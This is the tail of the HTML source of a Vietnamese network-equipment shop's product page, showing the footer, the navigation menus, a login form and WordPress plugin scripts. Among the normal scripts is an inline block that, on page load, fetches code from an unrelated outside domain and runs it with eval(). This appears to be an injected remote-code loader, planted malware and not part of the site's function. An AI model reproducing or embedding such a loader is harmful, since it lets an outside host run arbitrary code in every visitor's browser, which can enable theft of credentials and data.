7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="023e014253" /><input type="hidden" name="_wp_http_referer" value="/san-pham/switch-juniper-ex3400-24t-tta/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
